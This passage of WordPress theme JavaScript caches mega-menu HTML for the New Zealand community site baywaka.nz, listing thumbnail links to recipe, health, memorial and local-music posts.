                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hashtag Street Food: Street Food at its Finest\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"hashtag street food\" title=\"Hashtag Street Food: Street Food at its Finest\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" title=\"Hashtag Street Food: Street Food at its Finest\">Hashtag Street Food: Street Food at its Finest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e376db17e4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e376db17e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5228;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e376db17e4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e376db17e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Homemade and healthy\" title=\"Homemade and Healthy\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" title=\"Homemade and Healthy\">Homemade and Healthy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e376db17e4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e376db17e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5227;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of an apple tart\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\">Chef Stephen\u2019s &#8211; Taste of Spring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e376db17e4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e376db17e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Candida May Cause Memory Loss\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Candida albicans\" title=\"Candida May Cause Memory Loss\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" title=\"Candida May Cause Memory Loss\">Candida May Cause Memory Loss<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e376db17e4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e376db17e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e376db17e4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e376db17e4));
                            tmpObj.is_ajax_running = true;
